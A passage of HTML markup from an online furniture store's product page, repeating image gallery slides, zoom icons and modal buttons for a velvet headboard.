        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316241965141">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316242587733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316242587733"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316242587733">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316243112021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316243112021"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316243112021">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316243505237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316243505237"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316243505237">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316243767381"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316243767381"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316243767381">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316244553813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316244553813"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
